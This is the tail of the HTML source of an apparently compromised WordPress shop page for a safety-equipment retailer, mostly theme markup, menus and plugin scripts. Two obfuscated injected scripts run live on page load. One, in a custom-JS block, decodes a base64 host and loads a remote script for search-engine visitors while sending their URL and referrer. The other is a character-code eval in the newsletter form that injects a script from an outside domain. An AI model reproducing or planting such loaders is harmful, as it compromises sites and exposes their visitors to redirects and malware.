							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								</div>
			</div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<small>RAS-SAFETY  2021 DESIGNED BY WWW.WEBMAXTECHNO.COM.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://ras-safety.com/index.php/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ras-safety.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/ras-safety.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12539,"title":"Casos%20Para%20%C3%89xito%20De%20Apostadores%20Mexicano%20%E2%80%93%20Ras%20Safety","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ras-safety.com/index.php/cart/","ajaxurl":"https://ras-safety.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ras-safety.com/","shop_url":"https://ras-safety.com/index.php/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.4" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.4" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.4" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.3" id="wc-add-to-cart-variation-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ee7dff569aef7ccca658f45eb5db44de --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-categories-container"><ul id="menu-categories" class="site-mobile-menu"><li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9249 item-level-0"><a href="https://ras-safety.com/index.php/product-category/pody-protection/" class="woodmart-nav-link"><span class="nav-link-text">Body Protection</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9250 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/coverall/" class="woodmart-nav-link"><span class="nav-link-text">Coverall</span></a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9251 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" class="woodmart-nav-link"><span class="nav-link-text">Fire Retardant Coverall</span></a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" class="woodmart-nav-link"><span class="nav-link-text">Fireman Suit</span></a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/rainsuit/" class="woodmart-nav-link"><span class="nav-link-text">Rainsuit</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-0"><a href="https://ras-safety.com/index.php/product-category/eye-protection/" class="woodmart-nav-link"><span class="nav-link-text">Eye Protection</span></a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256 item-level-0"><a href="https://ras-safety.com/index.php/product-category/foot-protection/" class="woodmart-nav-link"><span class="nav-link-text">Foot Protection</span></a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hand-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hand Protection</span></a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-0"><a href="https://ras-safety.com/index.php/product-category/head-protection/" class="woodmart-nav-link"><span class="nav-link-text">Head Protection</span></a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hearing-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hearing Protection</span></a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-0"><a href="https://ras-safety.com/index.php/product-category/respiratory-protection/" class="woodmart-nav-link"><span class="nav-link-text">Respiratory Protection</span></a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-0"><a href="https://ras-safety.com/index.php/product-category/uncategorized/" class="woodmart-nav-link"><span class="nav-link-text">Uncategorized</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-0"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-0"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9287 item-level-0"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-0"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="mfp-with-anim woodmart-promo-popup">
				<div class="woodmart-popup-inner">
					<style>.elementor-212 .elementor-element.elementor-element-9802859{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-212 .elementor-element.elementor-element-9802859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title, .elementor-212 .elementor-element.elementor-element-5049977 .title-subtitle, .elementor-212 .elementor-element.elementor-element-5049977 .woodmart-title-container{max-width:70%;}.elementor-212 .elementor-element.elementor-element-5049977 .title{font-size:34px;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title{font-size:14px;}.elementor-212 .elementor-element.elementor-element-424eeb9 .mc4wp-form-fields{max-width:400px;}.elementor-212 .elementor-element.elementor-element-424eeb9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-212 .elementor-element.elementor-element-8391366 .elementor-text-editor{text-align:left;}</style>		<div data-elementor-type="wp-post" data-elementor-id="212" class="elementor elementor-212" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9802859 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9802859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2362127 color-scheme-light" data-id="2362127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5049977 elementor-widget elementor-widget-wd_title" data-id="5049977" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-white woodmart-title-style-default woodmart-title-size-large text-center">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					HEY YOU, SIGN UP AND CONNECT TO RAS SAFETY!				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-424eeb9 elementor-widget elementor-widget-wd_mailchimp" data-id="424eeb9" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p class="col">
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p class="col-auto">
	<input type="submit" value="Sign up" />
</p>
</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769400919" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-8391366 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8391366" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Will be used in accordance with our <strong>Privacy Policy</strong></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
						</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 04:15:19 -->